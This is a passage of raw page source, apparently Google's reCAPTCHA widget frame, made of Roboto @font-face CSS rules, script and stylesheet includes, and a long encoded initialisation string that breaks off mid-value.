  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="JZ6uG-9f-Q0NBCCfsD-99w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="JZ6uG-9f-Q0NBCCfsD-99w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JZ6uG-9f-Q0NBCCfsD-99w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w44tw4/CmcK1wrcew5/Dq8ONw4nDllRKdjN3cCxFIhrDh8Odw5bCs8OsZBJKEBfCtcKYOmR2w5pJSkJsw6QpYCFIIMK+w5vCsgENZsO2ZsOgR8Kmw55ow5fDvRtfw7/[base64]/[base64]/[base64]/wq/[base64]/Cq8K8X2fDlQ3DhXnCnl4dw45fci/Cm8OQR8Kdw5rCisKBw4XCg28LNMKmdy/[base64]/Di8K2w6lHJ2cIw7fCkcKnYw7DtANWw77Dn8KywoTCj8K2WMKUdlhPSD5vwqQ0w61Lw6ZPwqTClz/Do0nDsCNyw4LDpwEFw6kqRlxxw5TCuAnDksK6Iz5JEVjDvHbCv8O2Kw7CqcOJw6x+GzQ5wp40ecKNFMKJwqNYw5gdFsO1NMKLwopmwo/CimHCv8KLwpUEQMKrw4BSVmjDvi9PO8OFYMOsPsOod8KJRUDDgwLDtXfDpm3DnADDqMOgw6lFw6R+wrDCrMKvw5zCoGlMw7EWJ8K5wqXDtsKJwpPCiC9kXsK2bsKCw5cqDyrDqcO9wqUiP8K5VMOHGmnDsMO6w7d7GG9jeR/CvnLDjsKaMAHDpHR2w5HCohnDkRLCl8KOAlXDrUHCpsOGDWU/wrwBw7EffsKPSFpTwqXCk2XChcKIEXLCnXLCmjhcw7PDrVPCicOxwqvCmzgFaMKTTMO4wq5mF8Krw5c+DsKZwqfCiV5dbiVgJE/[base64]/wrxIw4IrLWfDrcOsEMKzCMKecMO9esKMYMOyXTZeCMK7UcOiZRxXw5HDm1PDlUfChgzDkn3DvmN+w7MLPMORbE8iwrfDmAVzIkXCqnQSwqbDuHrDpMKNw4zCnUA1w6/CqSgFwqPCisOKwrrDhMKDGEnCssKEGDIhwocCwpJrwo/Do3nCmCDDrX5MdMKFw5ghYsKlwpACa0nDrsOCOixoCsKtw7bDnC/CnwUzNl1bw4TCksOWScO9w65DwqVjwrUBw5JJdsKPw47Du8ObPQnDlMONwr/CuMOcNHDCkMKFwo3Cq2bDtEnDm8OtSUstbsKHw6ttw7DDlHHDtMOsLcK2fzDDtlTDgMKAAMOuAWE0w44GXsOFwrQBI8OGKhcJwr7CvsOewpdMwq4XS27DjEIKwpzDrMKjwqzDpsK/wqd1Dh3Cn8KmEVwgwr/DqcKSKB8YC8OGwrnCvTjDpsOtYUdYwpzCrcKhFsOKQ2LCk8O1w5nDssKHw7TDu2p1w5Fofj93w71neWUNTFPDpcOlAWPChnTCqWLDpsO+LGLCsMKLNj3CunDChn5fAcOGwq/[base64]/[base64]/AMKFwp3Dvn3DksKtCWrDlFMLwrDCs8OpwogywrvCicKJwovDjBfDml49UX3CrRM8S8Knb8Ofw7E8SMKRb8OLGx0Aw4nCrMKja07Ck8KCwrYmUX/CpMOLw4FmwoARBMO9OMK4HCbCokpME8KDw5bDghFwcsOWHsOYw4w7XsOxwpQNGHwlwq83OWbCj8OJw79kZQjDq3pPIRLDpDAEKcOfwoHCpRARw4fDhcOLw7wxDMKCw4zDk8OrM8OQw5rDmCfDsz8mVsK4w6Qgw5p/aMKpwp03TcKWw7HCvFFRBBTDhSQJZy5zw7jCj2bChsO3w6LDlGxNEcKqTyPDn3rDugrDpwfDmQvDp8Kzw6/DhAh6w5FIDsOPw6rCpkTClMKdacKdw4HCpCwtVRHDqMOTw6XCgFMwMQ3DksOUaMOjw5ZOw5XCucKdZ13DlHjCoS7DuMKBwrDDgwFxQMOwb8OlAcK5w5NfwpDCmk3Dq8ODw7t5J8KRbsOeXsKbQsOhw5R+w4UpwrlPDMOKwpvDp8K/w5FewpLDs8Oaw51xwphBwrsvw6vCmFUTw69Bw6/CtcKJw4bCoyDDuxjCpyzDvkLDq8OswrrCi8KSwoxwfjYqXBFLF2nCrT7Dj8OMw7TDncK8ScKNw5lMO2bCi08jFCPDp3MVQ8O8aMOyOTbCuiHDrjvCtG7DmT/CgcOMFVoqw6jCv8KqBzzDtsKzUMKOwrYgwrDDvcO0wr/Ck8Ozw77DqcOpNsKUYHvDsMKpaHYdw6/DhifCisK4G8K4wqRTw5DCqMOLw5slwq/CkXcqP8OFw7wWBkYzeWUVbF4fRcKWw6NTcxvDjUbCtAcQSWTCvMOSw6FSVlRqwogLZhNmBydWw45aw5AswqYFwpfCuyjCjmnCmxDDoR/DmVEmMGsdZVbCmhU4PsOYwo3Dk07CrsKJUsOvFcOxw4LDocKCBcKew44/wpzDlgPCvsKEWxgiFhkZwrowDCkAw54awpE+BsOBNcOtwqp+PhDClzfDmUTDpcOOwoxSJyV7woDCtsOGDsKpesKPw5LDgcOGehFQdTfCt3LDlcKaesOba8KzKFbCsMKCFcO5C8K0M8K/wr7CkC3DigMoUsKTw7TDkTfDjnw1wrXDg8K6w6fCrsKgcUHCmsKXwqI7w5/[base64]/wo3Dk8Knw4DDgjTDt0UMw47CqMOfwo9jw7HCjMOTWMOEEMKtw6/CvcOiHR4fD37CgcO8YcONw5ULZcKEOEvDn8OjJMO7cwnDhEzCvMO9w7/Cn2jCi8KvDMOPw5fCiBQsIW3CmS8YwpHDncKhQ8OvScKaHsKIwr3CpFHDl8KDwpvCvcOuYnR4w6/[base64]/[base64]/[base64]/[base64]/CksOqw5VEJsKxwrrCnsKeXcKXw6JQw5xTw61zwrjCm8Kcw4MKw5nDl1rDnEE0w4zDu0PCqjQ/[base64]/[base64]/ClMO4w4N8BRvDnV3DjGvCpMO5w4TDrFnCvCvDsMODwqQ5wq9Ywrs4wrrCn8KiwrLCozdVw6sCQXLDicKJwr1oWlwie2I6EGHDvsKMYi8dNiVOZ8OHAcOSFsKuUjDCqsO/Gy7DisKpC8KNw53CvjpwEjEyw747YMOhwr3DlQBeMcO5Ri7CksKXwrthwqtmMsOZE0/DoATCm31xw4kpwonDvcKaw7vDhlkxK0tSXcOMB8O4E8Orw7/DkHlwwrvCjMOTW2gfc8OSHcOOwrbDosKlOifCt8OFw4E+w49zXBzDh8OTPl7CuDFFw6rCtcOzeMK3wqrDgBw0woLCksOEJsOJccONwrwwd3/ChRJoTEpgw4PCtTIzfcK8wojCjGXDhsOFwrZpGiHCr3DDmsOcwpJ1FGt4wpY4UFTCpw3CmsO5TikwwojDvQoNXFsaVX4yWz7DgBNEw5kVw5pCC8KYw7p8UMKdAcKGwpo8wo0LZQU7w7rDtE09w65RXsKewoZjwpTDtWjCkQs1QsO2w61swr1+X8Kmw7/[base64]/wozChcKgNBfDpsOtw6EFIsKlOjzDmk/Dq8Onw4TDmC7Dm8K9XwzDjTnDhhczKMKAw7lPw4ocw7Y4wplCw6smf2U3GVhBKMKXw4DCgcKbRXjChjzCo8Omw5dTwoXCqcKmdkLClU0MZsODe8KbDiXDvHkrIsO2cUnCs1rCpFQPwp05dU7DrnBWw642GS/Dvm/Dg8KoYCzComrDhGbDq8O5E2tTG2oGw7dRw5EWw6xNRQUAw7/CvMOowqDChToowpIGwr/[base64]/Cg8KcGRLCgxLDoC1fw77CgVczYsK6wojDo1pcIhUzw5/DlcOYXVQsNcOcPcKSw6DChCzCocOmNMOIw7p4w4rCqcKEw6jDvkDCmW7DlsOqw7/CiFbClWvCssKqw6wyw4BJwqNAdysuw7vDvcOvw4lwwp7DkMKQQMOJwppUUMOaw7lUHWLCjSBMw51Ew4ArwoUTwr3Cn8Oce23CqHnDpjXCtx/DicKfwqrCu8OwW8OKVcOnZFxNw4prw5TCp3rDnsOhKMOWw75dw4nDhl9kFT/[base64]/w5NXwrnDs8KEw5/DlcKReMOGw7bCvnAqAcO6wqnCpsO7bnrDuU98PcOHGmJxw6vCksONXG/[base64]/YMOtU15cw6nDrmdfBQnCmnROOMKiST53woHCsMKfF2jDkcK8HsKcw4vCmMO6KsK5woM/wo/DuMKbK8KRw4/CuMK3H8K3flrDjTfCtyhjZsKxw4DCvsOJw61zwoEtBcKawotUEDDChxh6PcKMCsKHTU5Pw7Q5B8O3TMKYw5fCisK6w4UqY2bDqsKswoDCrC/CvQPDq8OIS8KwwozDtjrDk3/[base64]/[base64]/wplJw4UpKcOEAkvDsxnCqMO0ZFHCt8KowoHCjsOoFQN0w4HDngRiajLDm0fDvEwpwqVywo7DscOSXC0Rw5oyPcKqXhTCsFNJa8Omw7LDlS7DtMKYwosqBCzCkl4qRl/CvQE1w5DCnjRyw5jCtMO2SE7CuMKzw6LDiQEkAjw3wppOblnDgjM8wqHCisK7w4zDiknCmsOfczPDiFjCsApINidjw4IyScK+HMKcw7HChj/Dk3PCjgNGfCUrwpVwXsKzw6NFwqovU1ZoKcOycUTCnMOEXl0ewpTDn2DCpRPDgy/Crhp3WWo+w7pQwrrDgX/CuGTDqsOAwpUrwrnCumgREC5owo/CqH0ICjNqHiLCssOsw7sqwpgzw6wrNMKSAsK7w4cDwo8ucn/DscKrw7NFw6LCqg44woQvQMKmw5jDkcKlO8KkEHnCpcKMw7bDlwpvX04Rwow/NcKYGMKGeULCisKJw4fDlcO8GsOXMUYsJVZtwoHCmQgyw6LDpXTCsl1uwoHCu8KMw5PDiC3Dg8K1HkgvN8O2wrvDsV9wwonDgsO2wrXDtsKGODnColxkGnhEWlbCnUfCrULCiVMew7BMw77DmMK7G3c/w6nCmMOOw58fAnLDg8KeC8O3b8OYN8KCwrt2IHg9w7Fqw6PDt2/Du8KbWMKJw77DjMK+w7rDvyxBTWpww4NYDMKfw4cJKGPDmT/CtMONw7vDmcKmw7/CvcKyLmfDjcKfwrjCjnrCn8OaGlDCgcO8wrXDonnCuTIBwrAzw5LCssOiYGBZBCTCmMOYwpzDhMKqU8OmCsOKIsKoJsKOBsOcCh7CuBEFJsKRw5zCn8OXwqTDgj8HM8Kfw4fDmsOBZwk/wq3DgMK+YFXCvHMkayzChzw5acObIyjDtREnUX7CjcK7bBXCtUk9woBzPMOBYsKFw5/DlcOXwptTwpHChSXCs8KfwonCsGQFw53Co8Khwoc2w61iO8OJw5YYCsOXVWo2wo7Cm8K5w6dJwok0wq3CkMKHHsOqJcOwBsKFIMKYw78UGgDDh0LDvsOjw7gDWsO5O8KxFC/[base64]/DvMOOQcOEw4DDvmdpw6hxXcKXwqscEh1TJw7CgH7Cl2lwQsO5w6h7EMOWw4QmBSDCi0NWw5fDtMOYf8KMTsKWLcKwwpPCh8K+w4Z/[base64]/CgcKcEg/[base64]/w5VOf1kWwp3DpGzDtAHClMKOw6kzDXLDqMKFMcOlwr1vCiLDu8KwYsKGw53CssOGW8KHBDUKZMOsERgcwprCmsKLK8OJw6pAJcK2G14HRBp4wrFBRcKYwqDCi07CoADDpWoowo/Cl8OMw5LCj8OaTMOfRRVmwpQjw40PXcOQw45DBBd1w7lZTXklHMOww47Cr8K2f8O/[base64]/DvMKjCsOyw6zDqDwcambCul3DgRjCssOJDsKhw4nDlz/Cr3PDrcOXYm09a8OePsKqamAaNh9Lw7bCkzITw6TCsMK+w64Ow6jDusKjw4w7L0oCBcODw57DlTNCRcOMewN/OhoWw4EEFMKMwrDCqhBpEX5AJ8OKwpgIwrY8wozClcOSw6UgUcOaa8OaFCHDsMOow7lSfcO7Ahh6QsO7AizDpQIpw6cJIcKpN8OEwrxseik/UsK4Bi7DqEInZy7Dil3DrAgweMOrw53DrsOKMj42wpETwrBjw6F5azwzwq8bwqDCsDzDgMKFIWAyF8OGHCh1wpYHUCY5Jg03UCggPMKCUMOmSsOWOQbCugLDg3RFwrEjdysmwp/[base64]/CyjDiBjCosKHN8Oww6LDscOYOVw9wqfDusKWwrJbw4LDuh/DjcOpwpDCrMOsw53DtMOSw6IORgdLYRLDgV4rw6UNwp9bFUVmFHrDp8O2w5jCkUbCtsOQEQPCiBvCosKmKsKIEFHDkcOEDMOcwqFbNn13McKXwohfw7TCgQBwwr3CjsK/[base64]/Cu8OleybDvcKEAkvCg1TCg38zLsKyw4PDusO2wrgMJMKMY8KTwqthw6zCrG13RcOvd8O9Fyw/w6TDiVVLwosVKcKeWMOpJE/[base64]/ClcO/w6LDpjPCrjDDrznDllfDvgbCq8ObwqfDlUTCoTxIb8K7w7XCpD7CihrDnkokwrNIwr/DucOJw5bDkycEb8OAw4jCjsKPVcOdwqnDmsKqw7jDhDp5wpEWw7ZTw4oGwp3CkTNxwo9QBF/ChsOfFDbDn2HDvMONP8OXw4pewosCEsOCwrrDt8KQIWPCsD4UHhTDgh5Uwoc0w5rCmEYvH3LCpWA4JsKFbXkrw7dpFCxSwqXDisKwKnF/wr92wq1Iw4IKHcOyEcO/w7HCh8ODwpbClcOhw7VrwpnCiDtiwp/CoD3ClcKBCi/CqlXCqsKUN8OsKyQWw7YNwo5/KGzDiSJFwoYOw4VNHjEmLMO6HcOkYcKxKMOnw4VFw5fCu8OkIGbCsx0fwrtLKMO8w5bCgV84d03DjETCm2R3w5zCszoUWcO/YzDCr2/Cih4JemzDg8KWw5RJd8OoIcK4w5MkwrQJwrYWMElIwpPDtMOmwqHCr0JmwrDCqnxTFEBnfsKMw5bCim3CrmgCw7TDjEYsA1l5WsO3JCzCvcKgwrDCh8KcXl/DvGJDFsKLwrITWG3DqMKBwoFNPWozYMKqw4nDnizCtcONwp8MdzXClEAWw4t8wrpmJsOEK1XDkHzDrcOBwpxhw58TOyPDtsKiTXDDucOAw5jDlsKgawVrCsKAwoLDo0w3K2cRwo4OAUPDilPDmjgZccK6w7wPw5/[base64]/w4Eyw6tnw43DtMKiw6Acw611AMK+HjjDonHCocOlw50Zw7UGw78Ww5cRbSh0CsKyB8KFwodbP0DDqDfDqcOgZUYfIMKaGnBew6Uhw6jDl8Olw4TCpcKqCMOQTcOUSHjDtsKrKsOywq/CqMO0PsOfwpXCslnDv0/DgwHDlzc1BsKPJMOjXxPDkcKfPHI5w4zCtxzDiWIEwqfDjMKLw5QOwoDCt8OmP8K/FsK8GMO6wpMqaiDChn1pRxzCmMOaSQY+J8KSwoQNwqc9SMK4w7RTw6xewppSQMOwFcKTw7tDVSc9w5hDwrzDqsO3X8OHQyXCmMOyw5lVw5/Dm8KvWcO3w73CuMOmw5o5wq3CsMOvAhPCt3MswqjClsKZeHF6KcOHHm3DosKzwr4tw7fCjsKAwpsWwp7Dkkl+w5duwoIfwr06bB7CpzrCqELCjg/CqcOASxHCrhARPcK0TiTDncOcw7QtXwQ+fSp8AsKWwqPCgMOGDV7DkRIpFEssdl/CmQNVASMFaVZXDsOObWHCs8OSc8KvwrXDi8O/IWU/[base64]/DhlvCrXsBw5fDsW4gw6TDgAxzwqnCqxpUw6bCsXgdwpZRwoQfwq8Kwo5Sw5ITcsKfw63DjhbDosOEPMOReMK1wqPCjkp4VylwYMKcw4vDnsKIAsKXwqFHwpAAICNEwoHDgmMQw6TCsQlCw7fCkGBUw4QXw43DiAoQwrIGw6/[base64]/CtRPDgsKcw4dVK8OCXMORDcKdw6w9H8Kdw6/DpMO7IMKtw63CgcOBBlbDmMKNw50+AkHChTPDqwkYEMOgfnAxw4bCmE/CkMOgSE7CjUJgw7JPwq7CocKUwpHCo8KbeiPCrGHCosKNw7XCv8O8Y8Oew4YgwqrCo8O9N0wnEQUeFcOUwqTChm/DoF3CriJswpgjwq3CkMOtC8KbNTbDnVJRQ8Ojwo/CjWBLRlENwpDClTBXwoVRaUHDgx7Dh1UfJMOAw6HDn8KuwrRoWAPDnsOIwqLClsKlIsO5csO9U8Kbw4vDgnjDsybCq8OdFcKBPi3CoCd0BMOYwrEnGsO0w7YBEcK/wpdywppfT8O2wqbCo8OeTjURwqfDuMKlMGrDkV/DvMKTLX/[base64]/AcO/w7rDrsO8w6Fow6/[base64]/w4fCl0bClVrChcKfwoTCkXdFV8OXwpsOKD7Cs8KwVHNgw7wOW8OkbD8mbsOwwp9NcMKqw57Djn3ChMKMwqAWw4lWI8KDw44HVFkmX1t9wpomYSvDmGIjw7jDkcKSSkwKdMK/KcK4FAR3w7LCuBZZdxVJOcKvwrPDvj43wq11w5xFGUbDqkXCsMKVGsKlwoLCmcO7wpHDnsOhMgbCnMKPYQzCm8OHwolKwqvDqsKdwpcjVMOtwoATwq86woPCj3cdw6s1S8OBwqdWYcOJwqDDssOQw6IHw73DjcOwXsKcw4NFwp7CowolJcOzw7Yaw5vCsHXCrW/Dhzcywo1PdmXClGvDrQEQwqXDs8KRawRew4Z8K1vCu8OQw4rClzPDjRXDgC3CksOFwqF3w74yw6HChGXCpcKqXsK7w542TC5Nw603wrlITXoLYcOTw5RMw7/Dly8Uw4fCvmPCm1fCglZlwo7DuMKHw7bCsy8Fwopiw4FfP8OrwpjCp8OCwrDCvsKkSmMIw6PCvMKxeDzDgsO6w6w7w6DDv8K/w75id2/DtMOXPDfCisKlwpxfVzx/w7MRPsOTwo7Cn8OiXEM+wqhSJcObwp0uHhhfw5BfRXXDtsK5RQfDt20KT8KIw6jCjsONwp7DlsODw7lhw7LDqsK3wpZswo/[base64]/[base64]/DnsKHYAnCosK1w4Y0woE0HR7CqcOhwrB+eMOvwrs5f8OyFsO2acOJfi4Yw49GwrpUw6LDoV3DmynCosOPwrXCp8KVDsKpw47DpSfDl8O+TsORc0MxLQ4xFsK7wqfCrCwHw7XChnTCoifCjhpXwp/DgMKew6VMHXAFw6zCn1/[base64]/[base64]/DrsKAblMuw6vCqQHDijHDgcKkw4TDncKIw7xUwplBHWXDhktYw5XCgsKHC8KIwp7CvsKmwogOAsKaP8KkwrFnw54kSUYYQhDCjcOnw5fDphzDlWrDr2/[base64]/DgRHCoMKqw7N/ZHVKwp/CocOSwpZgw4LDmXXCmxrDlXxqw43DkcOcwozDjMKyw6vDvHI9w68ubcKlKnbCmhnDpFEmwp8qOSY5CcKxw4twAUguQH/CsVzCgcKnOMKXNmHCtWAow59Yw7LCkk5Ow4dKSBzCmcK6w7Fsw53Cj8OmZ3w7wrPDtMKYw554N8Oyw45YwoPDhMOewoU4w4Niw6fCgcONWTfDjjnCicOEPBp6wpMULnLCqMOpccKNw6omw5NHw5/[base64]/CpMKBw4Y+dg/DqcKKwqJFc8KqQQvDoXoowpQ2wozCkcO6f8OBw7HCgcKPwoLDoXRKwpPCuMKOOw7CnsOTw590CcKNNjRDEcKOAcKqw6fCqm5yC8OEYMKrwp7CkgLDncKPVsKTfzPCq8O9fcKow4wyAT9DSMOAIcKGw7bDpMK2wp19K8KJa8Orw45zw4zDv8OENhHDhz8CwqhWVGl1w6/CiwXCs8OuPAE3wpNdJ17CgcKtwofDmsOfwoLCocKPwpbCqyYywrTCrVnCnMKkwpgQYA/DnsO3wo7CpMKlwoxowofDrU8NUH/DtTHCgAh/d3DDvTwKwo3CohQ8HMOkMiJLf8Kkw57DhMOow5TDrnlpX8KMA8KYPcO6w60+JMKZCMKkwqnDq0fDtMOUwqRnw4TDtmA6VSfDjcONw5pjEFh8w4Ndwq94acK9w5/[base64]/SsOjw7RaLXM9YW4sw6ADXcOlwr9LwoM2wofDocKjw4BsGcKdTnDDgcOzw7zCr8Ktw6NEDcKpQcOfw5jCvDpvBMKMw4nDusKcwoARwoPDggc2UcKvY1w/F8Ohw6BNBsOIdMO5KH3CpVF0N8OrVAbDvMOWGTfCpsK8w4DDgMKGOsOYwovDlWrCo8OMw6XDoBbDoGvDjcOwOMKYw7c/ZDN2wpcTSTEEw5rCksONw5bCjsKfwoLDo8OZwqdNe8Kkw47Co8ONwq1jc3TDsEAaMAclw7E6w6Ftwo/Cu0XDvT8VDFPDjsOHVnfCnyzDqcKDPRvCisKXw47Cp8K7f2p+OVksIcKOw641BxPCpFR4w6HDvWpZw6EuwpzDrMOaIcOcw4/[base64]/T0HCs8KbNiR4wozDnG96wqg3Pjs6Emcmw5rChsOqwpbDu8K/wq57w5c7YD0XwqxmcTXCv8Odw5zDj8K6w6bDsAvDnl8twpvCn8KJAsOERVLDsVrDq2TCicKfRy4hTW3CgFfDiMKBwplpRAQvw73Djxgrd3/CjXDDmEonZDrCiMKKS8OpVD5XwpNnOcOtw7g5THltX8ODwovDuMKVJFANw73DvsO3YlZUYcK8KMKVciTDj0gtwpnDjMKCwpsffz7DgsKxBMKFHHvCon/Dv8Kxaj5QAFjCksKowrMMwqBWPsKRfsOQwqTCgMOUWl4NwpxAbsOqIsKOw6jCukpaMsKvwrM0BUIvAMOZwoTCrEfDgsKYw7/DqcOow6rCksKqMcOEVAAdZWXDs8K5wrslCsOZw4zCpVnCgsOIw6fCpcKIw6DDnMK+w7bCt8KPwpQJwpZPwprCl8KfVVHDnMK+LRpWw5IgAxUJw4DDsQ/CjWzDjMKhw4EZFCXCkyxzworCkH7DgMKHUcKvRMO0dw7Cj8KlUVfDhQ0sa8KZDsO9w5MmwphYDickwppbwqxub8OKK8O6wpB0EsKuw53CpsK/fgFOw7A2w7XCtQwkw7bDl8KKTijDnMKcwp0NZsKuOsKBwqHDs8KPHsO4QwZXwrQofcOLbsKuwonDvltiw50wADdEwrnDj8OELMO1wrIdw57DtcOdwqLCgAhDO8KxZMOdOgfDhnnCvsOKw6TDicK/wrbDmsOECncGwp5nSA4xY8K6YxzCtsKmXsKES8OYw6fCol/Drz4ewqAkw6xiwqrDmk1iMsOBwpnDkFVdwqJ8I8Kww7LCisO+w7N/PMKTFiZwwovDicKZZcKhUsKYFcKXwoIvw7jDkyUEw55QU0cWw6LCqMO8wobCpzBwIcOZw6/DkMKMbsOXBcOJVzwxw7lKw4fDk8KVw4nCmMKpKsO3wpwYw70lbcOAwrfCm3pAZMOAPsOow41gESvDpVLDowjDjk/[base64]/DkwBTwq8owoNzwpxASmo3w7hVTHoTQcKAA8OQeGxpw4PCtcOww5TCsyBML8OOc2HDssOrE8KdA3bCocOcwqQ/[base64]/L8O5YsK9w6sJXkrDgUzCiCrCsMOlUwVASBQdw7bDj2ZkL8KwwpVbwr1GwrzDk0LD